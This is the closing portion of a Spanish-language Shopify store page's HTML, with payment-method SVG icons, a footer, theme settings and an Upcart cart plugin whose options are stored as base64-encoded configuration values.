0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-spei"><title id="pi-spei">SPEI</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M20.715 8.135v8.358h7.429v-1.804h-4.651v-1.94h4.214v-1.69h-4.214v-.863h4.65v-2.06h-7.428z" fill="#F2911A"/><path d="M33.067 9.094v-.688h.321c.083 0 .14 0 .173.015a.254.254 0 01.091.068c.025.03.033.068.033.106 0 .053-.016.09-.05.128-.032.038-.082.053-.148.06a.32.32 0 01.083.061c.024.023.05.06.082.114l.09.136h-.18l-.108-.151c-.041-.053-.066-.091-.082-.099-.017-.007-.033-.022-.05-.03-.016-.008-.041-.008-.074-.008h-.033v.288h-.148zm.148-.393h.115c.075 0 .116 0 .132-.008.017-.008.033-.015.042-.03a.103.103 0 00.016-.053c0-.023 0-.046-.016-.053-.017-.008-.033-.023-.058-.03h-.223V8.7h-.008z" fill="#323183"/><path d="M33.355 9.425a.646.646 0 11.002-1.292.646.646 0 01-.002 1.292zm0-1.165a.522.522 0 00-.52.52c0 .286.234.52.52.52.286 0 .52-.234.52-.52a.523.523 0 00-.52-.52zM6.499 13.501l-2.342.124-.022-.008c.204.78.365 1.704 1.014 2.155.65.452 1.656.678 2.765.678 1.218 0 2.02-.27 2.648-.809.628-.538.941-1.186.941-1.936 0-.692-.226-1.23-.678-1.617-.452-.378-1.13-.764-2.284-1.026-1.145-.262-1.386-.342-1.583-.488-.138-.109-.211-.24-.211-.393 0-.175.087-.32.248-.437.248-.16.387-.21.693-.21.306 0 .59.123.832.29.248.168.313.495.4.816l2.342-.124c-.204-.714-.357-1.47-.897-1.835-.54-.364-1.313-.546-2.487-.546-1.175 0-1.912.124-2.473.604-.555.481-.898.954-.898 1.668 0 .793.139 1.281.78 1.725.46.32 1.197.67 2.94 1.056.373.087.614.306.723.408.102.109.153.24.153.407a.691.691 0 01-.284.583c-.278.204-.329.306-.89.306-.504 0-.65-.11-.934-.328-.277-.219-.401-.64-.496-1.063z" fill="#323183"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.366 8.143c-.011.027-.011 8.27 0 8.31l.008.03 1.36-.004 1.36-.003.004-1.515.003-1.514.771-.007c.967-.01 1.441-.04 1.826-.114.364-.07.777-.25 1.094-.477.15-.107.39-.342.496-.488.34-.461.477-.877.497-1.5a3.057 3.057 0 00-.126-1.017 9.105 9.105 0 01-.067-.228c-.084-.3-.22-.554-.406-.755-.125-.136-.27-.23-.578-.378-.531-.253-.746-.305-1.401-.336a130.51 130.51 0 00-2.57-.02c-2.085-.005-2.264-.004-2.271.016zm3.807 1.702c.295.016.413.039.555.106.17.08.277.21.363.44.045.122.089.364.089.49 0 .252-.19.535-.436.65-.216.101-.413.125-1.13.135l-.54.008V9.857l.099-.001.302-.011a5.72 5.72 0 01.698 0z" fill="#323183"/><path d="M30.112 10.93h-1.04V8.126h2.92v3.32l-1.88-2.3v1.786zM30.112 12.716h-1.04v3.766h2.92v-4.341l-1.88 2.299v-1.724z" fill="#323183"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-aplazo"><title id="pi-aplazo">Aplazo</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#64E9F7"/><path d="M25.826 9.822c-.642.044-2.104.215-2.525.272-.409-2.136-1.543-3.656-3.198-4.014C16.73 5.35 13.327 9.637 11 17.543l1.739.457c2.236-7.597 5.165-10.646 6.962-10.258.822.178 1.534 1.15 1.824 2.661-4.298.933-5.19 2.705-5.09 4.152.081 1.184.75 2.158 1.834 2.677 1.095.522 2.429.478 3.396-.108 1.218-.738 1.404-1.813 1.527-2.525 0 0 .237-1.631.258-2.296-.679.094-1.302.212-1.815.342-.03.455-.221 1.678-.221 1.678-.114.662-.205 1.053-.72 1.365-.428.26-1.091.27-1.612.02-.358-.171-.797-.53-.848-1.267-.07-.997 1.153-1.807 3.43-2.33.008 0 .015-.004.022-.006 1.652-.358 4.314-.593 4.314-.593l-.174-1.69z" fill="#000"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">Elbabolsasmayoreo</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://elbabolsasmayoreo.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/predictive-search.js?v=16985596534672189881729022441" defer="defer"></script>
  <style> .cart-secondary-upsell-container {margin-top: 15px !important;} </style>
<div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019a84af-0e4c-7a7a-8046-f2958aaf2ac0/upcart-228/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019a84af-0e4c-7a7a-8046-f2958aaf2ac0/upcart-228/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("IzJlYTgxOA==");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

